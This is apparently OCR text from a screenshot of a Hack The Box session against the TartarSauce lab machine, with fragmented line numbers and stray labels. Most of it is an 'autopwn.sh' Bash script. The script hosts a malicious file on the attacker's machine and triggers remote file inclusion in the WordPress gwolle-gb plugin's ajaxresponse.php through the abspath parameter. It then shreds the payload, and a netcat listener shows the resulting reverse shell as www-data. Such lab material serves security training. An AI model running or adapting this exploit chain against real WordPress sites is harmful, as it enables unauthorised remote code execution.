 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
29 EOF
30 }
1
function engageBox(){
33 if [ "$(echo $username)" == "www-data" ]; then
34 createMaliciousFile
35 python3 -m http.server 80 &>/dev/null &
36 curl -s -X GET "http://10.10.10.88/webservices/wp/wp
-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse
.php?abspath=http://10.10.14.6/"
37 elif [ "$(echo $username)" == "onuma" ]; then
38 createMaliciousFileOnuma
39 python3 -m http.server 80 &>/dev/null &
40 curl -s -X GET "http://10.10.10.88/webservices/wp/wp
-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse
.php?abspath=http://10.10.14.6/"
41 else
42 echo -e "\n[!] Wrong username\n"
43 fi
44 scrub -p dod wp-load.php &>/dev/null
45 shred -zun 10 wp-load.php &>/dev/null
46 kill -9 $(lsof -i:80 | grep "python" | awk '{print $2}
') &> /dev/null
47 }
48
49 declare -i parameter_counter=0; while getopts ":u:h:" ar
g; do
NORMAL autopwn.sh 68 %
"autopwn.sh" 64L, 1783B written
2
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.88] 34016
bash: cannot set terminal process group (1536): Inappropriate
ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ whoami
4
whoami
www-data
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ hostname
-I
hostname -I
10.10.10.88
❯ ./autopwn.sh -u www-data
3
VPN - root's tasks
Reconnaissance - Enumeration